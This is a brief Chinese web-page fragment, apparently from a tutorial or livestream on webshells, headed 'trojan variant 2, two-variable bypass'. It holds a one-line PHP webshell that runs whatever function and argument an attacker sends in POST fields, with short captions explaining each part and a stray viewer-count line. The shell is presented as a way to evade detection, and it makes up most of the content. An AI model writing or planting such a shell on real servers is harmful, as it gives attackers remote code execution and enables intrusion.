 木马变形2——双变量绕过
<?php $_POST['a']($_POST['b']);?>
得到函数名
得到执行的参数
485610251正在观看直播